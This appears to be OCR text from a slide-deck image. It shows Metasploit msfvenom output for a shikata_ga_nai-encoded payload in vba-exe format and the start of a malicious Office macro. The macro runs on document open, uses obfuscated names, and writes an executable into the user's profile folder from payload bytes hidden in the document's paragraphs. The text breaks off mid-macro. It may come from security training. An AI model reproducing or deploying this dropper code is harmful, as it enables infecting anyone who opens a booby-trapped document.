 Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai chosen with final size 368
Payload size: 368 bytes
Final size of vba-exe file: 20256 bytes
'**************************************************************
'*
'* This code is now split into two pieces:
'*  1. The Macro. This must be copied into the Office document
'*     macro editor. This macro will run on startup.
'*
'*  2. The Data. The hex dump at the end of this output must be
'*     appended to the end of the document contents.
'*
'**************************************************************
'*
'* MACRO CODE
'*
'**************************************************************

Sub Auto_Open()
        Igkgr12
End Sub

Sub Igkgr12()
        Dim Igkgr7 As Integer
        Dim Igkgr1 As String
        Dim Igkgr2 As String
        Dim Igkgr3 As Integer
        Dim Igkgr4 As Paragraph
        Dim Igkgr8 As Integer
        Dim Igkgr9 As Boolean
        Dim Igkgr5 As Integer
        Dim Igkgr11 As String
        Dim Igkgr6 As Byte
        Dim Wybedjcpwd as String
        Wybedjcpwd = "Wybedjcpwd"
        Igkgr1 = "ToGDBBFS.exe"
        Igkgr2 = Environ("USERPROFILE")
        ChDrive (Igkgr2)
        ChDir (Igkgr2)
        Igkgr3 = FreeFile()
        Open Igkgr1 For Binary As Igkgr3
        For Each Igkgr4 in ActiveDocument.Paragraphs